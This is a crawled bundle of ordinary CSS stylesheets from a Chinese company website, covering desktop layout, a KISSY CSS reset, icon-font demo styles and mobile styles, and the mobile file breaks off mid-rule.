.area-dialog-content .area-m-o .a-check-num{color:#d00;}
.area-dialog-content  input{margin:-3px 5px 0 0;}
.area-dialog-content .area-m-o lable{line-height:35px; font-size:12px; color:#333;}
.area-dialog-content li .a-city-ct {display: none;}
.area-dialog-content li.area-item-mover{background:#f7e76a;}
.area-dialog-content li.area-item-mover .a-city-ct {display: block;}
.area-dialog-bottom{ margin-top:10px; text-align:center;}
.area-dialog-bottom a{padding:5px 15px; color:#fff; background:#007ba9; font-size:14px; border-radius:3px;}
.area-dialog-bottom a:hover{background:#003a52; transition:0.3s ease;}
.area-dialog-content .a-city-ct {
    position: absolute;
    left: 0;
    top: 45px;
    background: #f7e76a;
    padding: 10px;
    z-index:100;
    width:480px;
}
    .area-dialog-content .a-city-ct:after {
        content: "";
        display: block;
        clear: both;
    }
.area-dialog-content .a-city-ct p{ float:left; width:100px; padding:5px 10px;}


.color-1{background-color:#249edc;}
.color-2{background-color:#17a668;}
.color-3{background-color:#741d88;}
.color-4{background-color:#da9627;}
.color-5{background-color:#ff9933;}
.color-6{background-color:#6666ff;}
.color-7{background-color:#ff99ff;}
.color-8{background-color:#66cc66;}
.color-9{background-color:#666;}
.color-10{background-color:#ff7800;}
.color-11{background-color:#ccc;}
.color-12{background-color:#ff3333;}
.color-white{background-color:#fff;}
.bgcolor-gray{background:#f5f5f5;}

.ipt-txt{outline:none; border:1px solid #ccc;}
.ipt-txt:focus,.ipt-sec:focus{border:1px solid #0078b5; box-shadow:#ccc 2px 4px 2px;}
.small-ipt{line-height:16px; width:150px; height:16px; padding:4px;}
.ipt-sec{padding:5px;}
.ipt-radio,.ipt-check{vertical-align: middle; margin:0 5px 4px 0;}
.btnBox{width:100%; text-align:center;}
.Submit{width:200px; height:42px; line-height:42px; font-size:16px; color:#fff; border:0; outline:none; margin:0 auto; cursor:pointer;  transition:background-color 0.3s ease; -moz-transition:background-color 0.3s ease; -webkit-transition:background-color 0.3s ease;}
.Submit:hover{background-color:#F60;}

--- FILE ---
content_type: text/css
request_url: http://www.cn-zhicheng.com/en/Templates/zcc/css/main.css
body_size: 4044
content:
@charset "utf-8";
*{font-family:"Arial"}
body{background: #ECF5F9}
.gd{height: 20px;width: 100%;background: url(../images/gd.png);background-size: 100% 100%}
.header{height:36px; background:#0098d2; line-height:36px; color:#fff; font-size:12px;}
.contentbox{width:1200px; margin:0 auto;}
.hd_txt{float:left;}
.hd_right{float:right;}
.hd_right a{color:#fff; padding-left:15px; line-height:15px;}
.hd_right img{vertical-align:middle; margin-right:5px; margin-top:-3px;}

.menulogo{height:95px;}
.menulogo .logo{float:left;}
.menulogo .logo a{display:block; width:442px; height:43px; margin-top:26px;}
.menulogo .nav{float:left; margin-left:100px; margin-top:25px;}
.menulogo .nav li{float:left; margin-left:28px;}
.menulogo .nav li a{display:block; font-size:16px; height:45px; color:#111; line-height:45px;}
.menulogo .nav +li:hover,.menulogo .nav li a.cur{background:url(../images/line.png) bottom center no-repeat;}
.menulogo .nav li:hover,.menulogo .nav+li a.cur{background:url(../images/line.png) bottom center no-repeat;}

/* flexslider */

.flexslider{position:relative;height:auto;overflow:hidden;background:url(../images/loading.gif) 50% no-repeat;margin-top: 10px}
.slides{position:relative;z-index:1;}
.slides li{height:auto;overflow: hidden;}.slides li img{width: 100%}
.flex-control-nav{position:absolute;bottom:10px;z-index:2;width:100%;text-align:center;}
.flex-control-nav li{display:inline-block;width:14px;height:14px;margin:0 5px;*display:inline;zoom:1;}
.flex-control-nav a{display:inline-block;width:14px;height:14px;line-height:40px;overflow:hidden;background:url(../images/dot.png) right 0 no-repeat;cursor:pointer;}
.flex-control-nav .flex-active{background-position:0 0;}
.flex-direction-nav{position:absolute;z-index:3;width:100%;top:45%;}
.flex-direction-nav li a{display:block;width:50px;height:50px;overflow:hidden;cursor:pointer;position:absolute;}
.flex-direction-nav li a.flex-prev{left:40px;background:url(../images/prev.png) center center no-repeat;}
.flex-direction-nav li a.flex-next{right:40px;background:url(../images/next.png) center center no-repeat;}


.mainbox{width:1200px; margin:30px auto;}
.indtitle{height:75px; text-align:center; font-size:24px; color:#333; line-height:75px; margin-top:20px;margin-bottom: 20px;padding: 0px}
.indconbox66{margin-top:30px;background: url(../images/dh.jpg) no-repeat;height: 160px}

.dhh{height: 140px;width: 240px;float: left}
.abouticonlist{width:1220px;}
.abouticonlist li{width:224px; margin-right:20px; height:240px; float:left;}
.abouticonlist li .tit{font-size:16px; font-weight:bold; text-align:center; margin-top:26px;}
.abouticonlist li .txt{font-size:14px; line-height:20px; margin:5px 15px; height:40px; overflow:hidden; word-break:break-all; display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.abouticonlist li .iconimg{width:84px; height:84px; background:#fff; text-align:center; border-radius:50%; overflow:hidden; margin:0 auto;}
.abouticonlist li .iconimg img{ margin-top:16px;height: 50px}
.abouticonlist li a{display:block; width:106px; height:32px; line-height:32px; color:#fff; text-align:center; margin:15px auto auto auto;}

.abouticonlist li.icon1{background:url(../images/icon_b1.png) 0 45px no-repeat}
.abouticonlist li.icon1 .iconimg{border:4px solid #0098d2;}
.abouticonlist li.icon1 .tit{color:#0098d2}
.abouticonlist li.icon1 .txt{color:#0098d2}
.abouticonlist li.icon1 a{background:#0098d2}
.abouticonlist li.icon1:hover{background:url(../images/icon_b6.png) 0 45px no-repeat}
.abouticonlist li.icon1:hover .tit{color:#d9a508}
.abouticonlist li.icon1:hover .txt{background: #d9a508;color: #fff}
.abouticonlist li.icon1:hover a{background:#d9a508; color:#fff;}
.abouticonlist li.icon1:hover .iconimg{border:4px solid #d9a508;}


.abouticonlist li.icon2{background:url(../images/icon_b2.png) 0 45px no-repeat}
.abouticonlist li.icon2 .iconimg{border:4px solid #0098d2;}
.abouticonlist li.icon2 .tit{color:#0098d2}
.abouticonlist li.icon2 .txt{color:#0098d2}
.abouticonlist li.icon2 a{background:#0098d2}
.abouticonlist li.icon2:hover{background:url(../images/icon_b6.png) 0 45px no-repeat}
.abouticonlist li.icon2:hover .tit{color:#d9a508}
.abouticonlist li.icon2:hover .txt{background: #d9a508;color: #fff}
.abouticonlist li.icon2:hover a{background:#d9a508; color:#fff;}
.abouticonlist li.icon2:hover .iconimg{border:4px solid #d9a508;}

.abouticonlist li.icon3{background:url(../images/icon_b3.png) 0 45px no-repeat}
.abouticonlist li.icon3 .iconimg{border:4px solid #0098d2;}
.abouticonlist li.icon3 .tit{color:#0098d2}
.abouticonlist li.icon3 .txt{color:#0098d2}
.abouticonlist li.icon3 a{background:#0098d2}
.abouticonlist li.icon3:hover{background:url(../images/icon_b6.png) 0 45px no-repeat}
.abouticonlist li.icon3:hover .tit{color:#d9a508}
.abouticonlist li.icon3:hover .txt{background: #d9a508;color: #fff}
.abouticonlist li.icon3:hover a{background:#d9a508; color:#fff;}
.abouticonlist li.icon3:hover .iconimg{border:4px solid #d9a508;}

.abouticonlist li.icon4{background:url(../images/icon_b4.png) 0 45px no-repeat}
.abouticonlist li.icon4 .iconimg{border:4px solid #0098d2;}
.abouticonlist li.icon4 .tit{color:#0098d2}
.abouticonlist li.icon4 .txt{color:#0098d2}
.abouticonlist li.icon4 a{background:#0098d2}
.abouticonlist li.icon4:hover{background:url(../images/icon_b6.png) 0 45px no-repeat}
.abouticonlist li.icon4:hover .tit{color:#d9a508}
.abouticonlist li.icon4:hover .txt{background: #d9a508;color: #fff}
.abouticonlist li.icon4:hover a{background:#d9a508; color:#fff;}
.abouticonlist li.icon4:hover .iconimg{border:4px solid #d9a508;}

.abouticonlist li.icon5{background:url(../images/icon_b5.png) 0 45px no-repeat}
.abouticonlist li.icon5 .iconimg{border:4px solid #0098d2;}
.abouticonlist li.icon5 .tit{color:#0098d2}
.abouticonlist li.icon5 .txt{color:#0098d2}
.abouticonlist li.icon5 a{background:#0098d2}
.abouticonlist li.icon5:hover{background:url(../images/icon_b6.png) 0 45px no-repeat}
.abouticonlist li.icon5:hover .tit{color:#d9a508}
.abouticonlist li.icon5:hover .txt{background: #d9a508;color: #fff}
.abouticonlist li.icon5:hover a{background:#d9a508; color:#fff;}
.abouticonlist li.icon5:hover .iconimg{border:4px solid #d9a508;}

.oioos{border: 1px solid #ccc;height: 300px;width: 544px;margin: 10px auto;background:#fff;text-align: center;}
.oioos img{height: 100%;width: auto;max-width: 100%}
.poos{height: 35px;width: 100%;background:#0098d2;color: #fff;line-height: 35px;padding: 0px 10px;margin-top: 5px}
.prolist{width:1250px;}
.prolist li{float:left; width:276px; border:1px solid #b3b3b3; margin-left:18px; margin-bottom:50px; background:#fff;overflow: hidden;text-align: center;height: 212px}
.prolist li img{transition: 0.5s}
.prolist li img:hover{transform: scale(1.1,1.1);}
.prolist li a{display:block; position:relative;  padding:0px;}
.prolist li a .name{position:absolute; left:0; right:0; bottom:-28px; height:30px; background:rgba(0,0,0,.7); text-align:center; line-height:30px; font-size:14px; color:#fff;padding: 0px 5px}
.prolist li a:hover .name{background:#0098d2;}

.newslist .newstit{position:relative; padding-left:20px; font-size:16px; line-height:20px; font-weight:bold; color:#333; margin-bottom:20px;}
.newslist .newstit:before{content:""; width:10px; height:20px; background:#f2bb44; position:absolute; left:0; top:0;}
.newslist .newstit a{float:right; font-size:12px; color:#f2bb44;}
.newslist .txtlist li{height:30px; overflow:hidden; padding-right:50px; padding-left:15px; background:url(../images/jiantou.png) 0 12px no-repeat; line-height:30px; position:relative;}
.newslist .txtlist li a{font-size:14px; line-height:30px; color:#333; display:block; height:30px; overflow:hidden;word-break:break-all; display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.newslist .txtlist li span{position:absolute; right:0; top:0; line-height:30px; color:#bbb; font-size:14px;}

.links{width:100%; padding:25px 0; background:#5cb521;}
.links p{font-size:16px; font-weight:bold; color:#fff; margin-bottom:10px;}
.links a{font-size:12px; line-height:24px; color:#fff; padding-right:21px; position:relative;}
.links a:after{content:""; width:1px; height:11px; background:#fff; position:absolute; right:10px; top:3px;}

.footer{width:1200px; margin:0 auto; padding:20px 0; text-align:center; color:#848484;}
.ftmenu{margin-bottom:10px;}
.ftmenu a{color:#fff; position:relative; padding:0 13px 0 13px;}
.ftmenu a:after{content:""; width:1px; height:11px; background:#848484; position:absolute; right:0; top:3px;}
.ft_txt{line-height:24px;}
.ft_txt a{ margin-left:20px; color:#333;}

.nymain{margin-bottom:30px;}
.bg_b {width: 100%;min-width: 1200px;background: url(../images/bg_a.jpg) repeat-x;}
.pst{width: 1200px;height: 60px;line-height: 50px;padding-top: 15px;text-align: right;margin: 0 auto;}
.scd {width: 1200px;margin: 0 auto;height: auto;min-height: 850px}
.scd .scd_l {width: 260px;float: left;position: relative;z-index: 9;margin-top: -50px;}
.scd_l .l_name {width: 260px;height: 50px;background: url(../images/bg_c.jpg) no-repeat;position: relative;text-align: center;line-height: 50px;font-size: 30px;background-size: 100% 100%;
    color: #fff;}
    .scd_l .l_name1 {width: 260px;height: 50px;background: url(../images/bg_c1.jpg) no-repeat;position: relative;text-align: center;line-height: 50px;font-size: 30px;background-size: 100% 100%;
    color: #fff;}
.ssppo p{margin: 5px;height: 30px;line-height: 33px;font-size: 12px;}.ssppo p span{font-size: 14px;font-weight: bold;}
.s_nav {width:252px;background: #EEEEEE;padding: 0 4px 4px;}
.s_nav li, .s_nav li a {display: inline-block;width: 100%;text-align: left;background: #FFF;font-size: 14px}
.s_nav li.on a {color: #5cb521;}
.s_nav li a {border-bottom: 1px solid #ddd;font-size: 13px;line-height: 20px;padding: 5px}
.scd .scd_r {
    width: 890px;
    float: right;
}
.scd_r .r_top {
    width: 100%;
    height: 40px;
    line-height: 40px;
    margin-top: -57px;
    border-bottom: 1px solid #ddd;
}
.scd_r .r_top span {
    display: inline-block;
    zoom: 1;
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    color: #0098d2;
    border-bottom: 1px solid #0098d2;
}
.scd_r .scd_m {
    width: 100%;
    padding: 10px 0;
    text-align: left;
    font-size: 14px;
    line-height: 180%;
}
.list {
    width: 100%;
    margin-bottom: 10px;
}
.list li {
    width: 100%;
    height: 60px;
    line-height: 60px;
    white-space: nowrap;
    overflow: hidden;
    text-ovwerflow: ellipsis;
    border-bottom: 1px solid #ddd;
    padding: 0 10px 0 20px;
}
.space_hx {
    clear: both;
    width: 100%;
    height: 20px;
    font-size: 1px;
    overflow: hidden;
}
.pages {
    width: 100%;
    text-align: center;
}
.pages a {
    display: inline-block;
    zoom: 1;
    height: 25px;
    line-height: 25px;
    border: 2px solid #eee;
    padding: 0 7px;
    font-size: 13px;
}

.conxx{font-size:12px; text-align:center; color:#666;}
.conxx span{color:#666; padding:0 20px;}
.conxx span em{color:#bbb;}
.infotit{font-size:20px; color:#333; text-align:center; line-height:1.2; margin:20px 40px 10px 40px;}
.desccon{font-size:14px; color:#888; line-height:28px; margin-top:20px;}
.footer{background: #0098d2;color: #fff;width: 100%}



.picMarquee-left{ width:1200px;  overflow:hidden; position:relative;  border:0px solid #ccc;   }
        .picMarquee-left .hd{ overflow:hidden;  height:30px; background:#f4f4f4; padding:0 10px;  }
        .picMarquee-left .hd .prev,.picMarquee-left .hd .next{ display:block;  width:5px; height:9px; float:right; margin-right:5px; margin-top:10px;  overflow:hidden;
             cursor:pointer; background:url("../images/arrow.png") no-repeat;}
        .picMarquee-left .hd .next{ background-position:0 -50px;  }
        .picMarquee-left .hd .prevStop{ background-position:-60px 0; }
        .picMarquee-left .hd .nextStop{ background-position:-60px -50px; }
        .picMarquee-left .bd{ padding:10px;}
        .picMarquee-left .bd ul{ overflow:hidden; zoom:1; }
        .picMarquee-left .bd ul li{ margin:0 8px; float:left; _display:inline; overflow:hidden; text-align:center;  }
        .picMarquee-left .bd ul li .pic{ text-align:center; }
        .picMarquee-left .bd ul li .pic img{ width:120px; height:90px; display:block; padding:2px; border:1px solid #ccc; }
        .picMarquee-left .bd ul li .pic a:hover img{ border-color:#999;  }
        .picMarquee-left .bd ul li .title{ line-height:24px;   }
.havetwo{position: relative;}
.two{position: absolute;top: 45px;left: 0;background: #fff;height: auto;width: 200px;z-index: 100;display: none;overflow: hidden;background: #d4eef9;}
.havetwo:hover .two{display: block;}
.two ul li.twos{width: 96%;height: auto;line-height: 35px;border-bottom: 1px #ccc solid;list-style: none;padding-left: 5px;background: #d4eef9;margin: 2% auto}
.two ul li.twos:hover{background: #ECF5F9;background-image: none;}.two ul li.twos:hover.cur{background: no-repeat;}
.two ul li.twos a{font-size: 12px;word-spacing: 2px;height: auto;line-height: 15px;padding: 5px}
.bone {height: 300px;/*background: url(../images/bone.png)no-repeat;*/}
.mainboxbox{background: #e0faf2}


        .multipleColumn{ overflow:hidden; position:relative; width:1200px;  border:1px solid #ccc;}
        .multipleColumn .hd{ overflow:hidden;  height:30px; background:#f4f4f4; padding:0 10px;}
        .multipleColumn .hd .prev,.multipleColumn .hd .next{ display:block;  width:5px; height:9px; float:right; margin-right:5px; margin-top:10px;  overflow:hidden;
             cursor:pointer; background:url("../images/icoLeft.gif") no-repeat;}
        .multipleColumn .hd .next{ background:url("../images/icoRight.gif") no-repeat;}
        .multipleColumn .hd ul{ float:right; overflow:hidden; zoom:1; margin-top:10px; zoom:1;margin-left: 5px}
        .multipleColumn .hd ul li{ float:left;  width:9px; height:9px; overflow:hidden; margin-right:5px; text-indent:-999px; cursor:pointer; background:url("../images/icoCircle.gif") 0 -9px no-repeat; }
        .multipleColumn .hd ul li.on{ background-position:0 0;}

        .multipleColumn .bd{ padding:10px; overflow:hidden;}
        .multipleColumn .bd ul{ overflow:hidden; zoom:1; width: 300px;  float:left; _display:inline;}
        .multipleColumn .bd ul li{ margin:0 8px; float:left; _display:inline; overflow:hidden; text-align:center;}
        .multipleColumn .bd ul li .pic{ text-align:center;}
        .multipleColumn .bd ul li .pic img{ width:250px; height:190px; display:block;  padding:2px; border:0px solid #ccc;}
        .multipleColumn .bd ul li .pic a:hover img{ border-color:#999;}
        .multipleColumn .bd ul li .title{ line-height:24px;height: 24px;width: 258px;}
.s_nav i{display: inline-block;}.s_nav a{display: inline-block;}

--- FILE ---
content_type: text/css
request_url: http://www.cn-zhicheng.com/en/Templates/zcc/font/demo.css
body_size: 3012
content:
*{margin: 0;padding: 0;list-style: none;}
/*
KISSY CSS Reset
理念：1. reset 的目的不是清除浏览器的默认样式，这仅是部分工作。清除和重置是紧密不可分的。
2. reset 的目的不是让默认样式在所有浏览器下一致，而是减少默认样式有可能带来的问题。
3. reset 期望提供一套普适通用的基础样式。但没有银弹，推荐根据具体需求，裁剪和修改后再使用。
特色：1. 适应中文；2. 基于最新主流浏览器。
维护：玉伯<lifesinger@gmail.com>, 正淳<ragecarrier@gmail.com>
 */

/** 清除内外边距 **/
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, /* structural elements 结构元素 */
dl, dt, dd, ul, ol, li, /* list elements 列表元素 */
pre, /* text formatting elements 文本格式元素 */
form, fieldset, legend, button, input, textarea, /* form elements 表单元素 */
th, td /* table elements 表格元素 */ {
  margin: 0;
  padding: 0;
}

/** 设置默认字体 **/
body,
button, input, select, textarea /* for ie */ {
  font: 12px/1.5 tahoma, arial, \5b8b\4f53, sans-serif;
}
h1, h2, h3, h4, h5, h6 { font-size: 100%; }
address, cite, dfn, em, var { font-style: normal; } /* 将斜体扶正 */
code, kbd, pre, samp { font-family: courier new, courier, monospace; } /* 统一等宽字体 */
small { font-size: 12px; } /* 小于 12px 的中文很难阅读，让 small 正常化 */

/** 重置列表元素 **/
ul, ol { list-style: none; }

/** 重置文本格式元素 **/
a { text-decoration: none; }



/** 重置表单元素 **/
legend { color: #000; } /* for ie6 */
fieldset, img { border: 0; } /* img 搭车：让链接里的 img 无边框 */
button, input, select, textarea { font-size: 100%; } /* 使得表单元素在 ie 下能继承字体大小 */
/* 注：optgroup 无法扶正 */

/** 重置表格元素 **/
table { border-collapse: collapse; border-spacing: 0; }

/* 清除浮动 */
.ks-clear:after, .clear:after {
  content: '\20';
  display: block;
  height: 0;
  clear: both;
}
.ks-clear, .clear {
  *zoom: 1;
}

.main {
  padding: 30px 100px;
width: 960px;
margin: 0 auto;
}
.main h1{font-size:36px; color:#333; text-align:left;margin-bottom:30px; border-bottom: 1px solid #eee;}

.helps{margin-top:40px;}
.helps pre{
  padding:20px;
  margin:10px 0;
  border:solid 1px #e7e1cd;
  background-color: #fffdef;
  overflow: auto;
}

.icon_lists{
  width: 100% !important;

}

.icon_lists li{
  float:left;
  width: 100px;
  height:180px;
  text-align: center;
  list-style: none !important;
}
.icon_lists .icon{
  font-size: 42px;
  line-height: 100px;
  margin: 10px 0;
  color:#333;
  -webkit-transition: font-size 0.25s ease-out 0s;
  -moz-transition: font-size 0.25s ease-out 0s;
  transition: font-size 0.25s ease-out 0s;

}
.icon_lists .icon:hover{
  font-size: 100px;
}



.markdown {
  color: #666;
  font-size: 14px;
  line-height: 1.8;
}

.highlight {
  line-height: 1.5;
}

.markdown img {
  vertical-align: middle;
  max-width: 100%;
}

.markdown h1 {
  color: #404040;
  font-weight: 500;
  line-height: 40px;
  margin-bottom: 24px;
}

.markdown h2,
.markdown h3,
.markdown h4,
.markdown h5,
.markdown h6 {
  color: #404040;
  margin: 1.6em 0 0.6em 0;
  font-weight: 500;
  clear: both;
}

.markdown h1 {
  font-size: 28px;
}

.markdown h2 {
  font-size: 22px;
}

.markdown h3 {
  font-size: 16px;
}

.markdown h4 {
  font-size: 14px;
}

.markdown h5 {
  font-size: 12px;
}

.markdown h6 {
  font-size: 12px;
}

.markdown hr {
  height: 1px;
  border: 0;
  background: #e9e9e9;
  margin: 16px 0;
  clear: both;
}

.markdown p,
.markdown pre {
  margin: 1em 0;
}

.markdown > p,
.markdown > blockquote,
.markdown > .highlight,
.markdown > ol,
.markdown > ul {
  width: 80%;
}

.markdown ul > li {
  list-style: circle;
}

.markdown > ul li,
.markdown blockquote ul > li {
  margin-left: 20px;
  padding-left: 4px;
}

.markdown > ul li p,
.markdown > ol li p {
  margin: 0.6em 0;
}

.markdown ol > li {
  list-style: decimal;
}

.markdown > ol li,
.markdown blockquote ol > li {
  margin-left: 20px;
  padding-left: 4px;
}

.markdown code {
  margin: 0 3px;
  padding: 0 5px;
  background: #eee;
  border-radius: 3px;
}

.markdown pre {
  border-radius: 6px;
  background: #f7f7f7;
  padding: 20px;
}

.markdown pre code {
  border: none;
  background: #f7f7f7;
  margin: 0;
}

.markdown strong,
.markdown b {
  font-weight: 600;
}

.markdown > table {
  border-collapse: collapse;
  border-spacing: 0px;
  empty-cells: show;
  border: 1px solid #e9e9e9;
  width: 95%;
  margin-bottom: 24px;
}

.markdown > table th {
  white-space: nowrap;
  color: #333;
  font-weight: 600;

}

.markdown > table th,
.markdown > table td {
  border: 1px solid #e9e9e9;
  padding: 8px 16px;
  text-align: left;
}

.markdown > table th {
  background: #F7F7F7;
}

.markdown blockquote {
  font-size: 90%;
  color: #999;
  border-left: 4px solid #e9e9e9;
  padding-left: 0.8em;
  margin: 1em 0;
  font-style: italic;
}

.markdown blockquote p {
  margin: 0;
}

.markdown .anchor {
  opacity: 0;
  transition: opacity 0.3s ease;
  margin-left: 8px;
}

.markdown .waiting {
  color: #ccc;
}

.markdown h1:hover .anchor,
.markdown h2:hover .anchor,
.markdown h3:hover .anchor,
.markdown h4:hover .anchor,
.markdown h5:hover .anchor,
.markdown h6:hover .anchor {
  opacity: 1;
  display: inline-block;
}

.markdown > br,
.markdown > p > br {
  clear: both;
}


.hljs {
  display: block;
  background: white;
  padding: 0.5em;
  color: #333333;
  overflow-x: auto;
}

.hljs-comment,
.hljs-meta {
  color: #969896;
}

.hljs-string,
.hljs-variable,
.hljs-template-variable,
.hljs-strong,
.hljs-emphasis,
.hljs-quote {
  color: #df5000;
}

.hljs-keyword,
.hljs-selector-tag,
.hljs-type {
  color: #a71d5d;
}

.hljs-literal,
.hljs-symbol,
.hljs-bullet,
.hljs-attribute {
  color: #0086b3;
}

.hljs-section,
.hljs-name {
  color: #63a35c;
}

.hljs-tag {
  color: #333333;
}

.hljs-title,
.hljs-attr,
.hljs-selector-id,
.hljs-selector-class,
.hljs-selector-attr,
.hljs-selector-pseudo {
  color: #795da3;
}

.hljs-addition {
  color: #55a532;
  background-color: #eaffea;
}

.hljs-deletion {
  color: #bd2c00;
  background-color: #ffecec;
}

.hljs-link {
  text-decoration: underline;
}

pre{
  background: #fff;
}







--- FILE ---
content_type: text/css
request_url: http://www.cn-zhicheng.com/m/Templates/sj/m_styles/common.css
body_size: 19197
content:
html{height:100%;}body{font-family:Helvetica,Arial,sans-serif;background:#ECF5F9;-webkit-text-size-adjust:100%;}*{padding:0;margin:0;text-align:left;font-style:normal;font-weight:normal;font-size:14px;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none;}nav,footer,section,header,article{display:block;}ul{list-style:none;}a:link,a:visited,a:hover,a:active{color:#000;}input,textarea,button{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}.z3g-input,.z3g-textarea,.z3g-button{-webkit-appearance:none;}#box_main11{background:#fff;}#box_root{height:100%;}#box_mainBody{width:100%;min-width:320px;background:#004B8D url(../m_images/loading2.gif) no-repeat 50% 50%;overflow:hidden;position:absolute;z-index:1;top:0;bottom:45px;left:0;text-align:center;}#box_main{min-width:320px;max-width:640px;background:#fff;margin:0 auto;overflow:hidden;position:relative;}#box_header{width:100%;}
#box_footerBody{width:100%;height:45px;position:absolute;bottom:0;left:0;text-align:center;background:#004b8d;border-top:none;-webkit-transition:bottom;-webkit-transition-timing-function:ease-out;-webkit-transition-duration:100ms;}#box_footerBody .footerDiv{width:100%;max-width:640px;min-width:320px;margin:0 auto;position:relative;}.z3g-noResult{padding:50px 0;}.z3g-noResult .icon{width:52px;height:52px;margin:0 auto;background:url(../m_images/common.png) no-repeat -40px -52px;background-size:400px;-moz-background-size:400px;}.z3g-noResult p{text-align:center;line-height:20px;padding:5px 20px;}.z3g-noResultMsg{width:320px;margin:0 auto;padding:50px 0;overflow:hidden;}.z3g-noResultMsg .icon{width:52px;height:52px;float:left;background:url(../m_images/common.png) no-repeat -40px 0;background-size:400px;-moz-background-size:400px;margin-left:30px;}.z3g-noResultMsg p{width:200px;float:left;text-align:left;line-height:20px;padding:0 10px;margin-bottom:10px;}.z3g-noResultMsg .row01{font-size:17px;}
.z3g-noContent{height:60px;text-align:center;}
.z3g-noContent span{max-width:200px;height:20px;line-height:20px;margin-top:20px;display:inline-block;}
.z3g-textRed{color:#f00!important;}.z3g-textOrange{color:#C60!important;}
.z3g-textWhite{color:#fff!important;}
.z3g-textBlack{color:#000!important;}
strong.top{color:#f00!important;}

.z3g-column1{width:100%;}
.z3g-column2{width:50%;}.z3g-column3{width:33%;}.z3g-column3:nth-child(2){width:34%;}.z3g-column4{width:25%;}.z3g-column5{width:20%;}.z3g-lineClamp1{-webkit-line-clamp:1!important;max-height:18px!important;}.z3g-centerVH{display:-webkit-box;-webkit-box-orient:horizontal;-webkit-box-pack:center;-webkit-box-align:center;display:box;box-orient:horizontal;box-pack:center;box-align:center;}.z3g-noHorizontal{width:100%;text-align:center;background:#004b8d;z-index:99999;vertical-align:middle;display:-webkit-box;-webkit-box-orient:horizontal;-webkit-box-pack:center;-webkit-box-align:center;display:box;box-orient:horizontal;box-pack:center;box-align:center;}.z3g-noHorizontal .contentWrap{width:213px;padding-bottom:5px;background:#003d74 url(../m_images/z3g_icon_noHorizontal.png) no-repeat 50% 10px;margin:0 auto;vertical-align:middle;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;overflow:hidden;}.z3g-noHorizontal .contentWrap p{color:#fff;text-align:center;margin-top:70px;}.z3g-noJisu{width:100%;text-align:center;background:#004b8d;z-index:9999;vertical-align:middle;display:-webkit-box;-webkit-box-orient:horizontal;-webkit-box-pack:center;-webkit-box-align:center;display:box;box-orient:horizontal;box-pack:center;box-align:center;}.z3g-noJisu .noJisuWrap{width:213px;margin:0 auto;vertical-align:middle;}.z3g-noJisu .contentWrap{height:113px;background:#003d74;margin:0 auto;vertical-align:middle;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;overflow:hidden;}.z3g-noJisu p{color:#fff;text-align:center;margin-top:5px;}.z3g-noJisu .contentWrap p{margin-top:20px;line-height:24px;}.moreWrap{text-align:center;padding:20px 0;}.moreWrap span{height:20px;padding-left:20px;display:inline-block;}.moreWrap.loading span{background:url(../m_images/more.gif) no-repeat 0 0;}.z3g-label{line-height:15px;padding:5px 10px 5px 0;display:inline-block;}.z3g-label input{margin-right:10px;}.z3g-input{width:100%;height:35px;padding:0 10px;line-height:normal;background:#fdfdfd;border-top:1px solid #858585;border-left:1px solid #afafaf;border-right:1px solid #afafaf;border-bottom:1px solid #c9c9c9;-webkit-box-shadow:1px 2px 3px #b7b7b7 inset;box-shadow:1px 2px 3px #b7b7b7 inset;background:-webkit-gradient(linear,0 0,0 100%,from(#fdfdfd),to(#fdfdfd));-webkit-box-sizing:border-box;box-sizing:border-box;}.z3g-input-error{border:1px solid #c40303;}.z3g-input-ok{border:1px solid #249502;}.z3g-input:focus{border:1px solid #249502;}.z3g-textarea{width:100%;height:130px;padding:10px;line-height:20px;background:#fdfdfd;border-top:1px solid #858585;border-left:1px solid #afafaf;border-right:1px solid #afafaf;border-bottom:1px solid #c9c9c9;-webkit-box-shadow:1px 2px 3px #b7b7b7 inset;box-shadow:1px 2px 3px #b7b7b7 inset;background:-webkit-gradient(linear,0 0,0 100%,from(#fdfdfd),to(#fdfdfd));resize:none;-webkit-box-sizing:border-box;box-sizing:border-box;}.z3g-button{max-width:576px;height:36px;line-height:36px;font-size:16px;color:#fff;text-align:center;background:#015aa8;border-top:1px solid #317dc0;border-bottom:1px solid #01396b;text-shadow:1px 1px 1px #154166;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px;white-space:nowrap;overflow:hidden;}.z3g-button.touch{border-top:1px solid #2a6599;background:#02447f;}.z3g-redBtn{color:#fff;border:none;text-shadow:0 0 0 #154166;background:-webkit-gradient(linear,0 0,0 100%,from(#d30000),to(#9e0000));}.z3g-redBtn.touch{border:none;background:-webkit-gradient(linear,0 0,0 100%,from(#9e0000),to(#d30000));}.z3g-grayBtn{color:#000;border:none;text-shadow:0 0 0 #154166;background:-webkit-gradient(linear,0 0,0 100%,from(rgba(223,227,236,0.5)),to(rgba(159,163,176,0.5)));}.z3g-grayBtn.touch{border:none;background:-webkit-gradient(linear,0 0,0 100%,from(rgba(159,163,176,0.5)),to(rgba(223,227,236,0.5)));}.z3g-radius{border-radius:4px;-webkit-border-radius:4px;}.clear-both{clear:both;height:0;line-height:0;font-size:0;border:none;padding:0;margin:0;width:100%;display:block;overflow:hidden;}.z3g-pageTitle{height:29px;line-height:29px;background:#c8dae9;padding-left:10px;border-bottom:1px solid #9aa8b3;}.z3g-pageTitle .name{max-width:170px;height:29px;line-height:30px;float:left;overflow:hidden;word-wrap:break-word;word-break:break-all;}.z3g-pageTitle .textSizeBtn{position:relative;}.z3g-pageTitle .titleBar,.z3g-pageTitle .textSizeBtn{height:23px;line-height:23px;padding:0 10px;margin:2px 2px 0 0;text-align:left;float:right;color:#000;vertical-align:top;border:1px solid #8c98a3;-webkit-border-radius:3px;border-radius:3px;}.z3g-pageTitle .titleBar.touch,.z3g-pageTitle .textSizeBtn.touch{background:#7fa5c6;}.z3g-pageTitle em{font-size:13px;font-weight:normal;display:inline-block;vertical-align:top;margin:1px 0 0 0;}.z3g-pageTitle .title{max-width:70px;height:23px;overflow:hidden;word-wrap:break-word;word-break:break-all;}.z3g-pageTitle .textSizeBtn sup{height:12px;line-height:12px!important;}.z3g-pageTitle .titleBar .icon{width:0;height:0;margin:8px 0 0 3px;border-top:4px solid transparent;border-bottom:4px solid 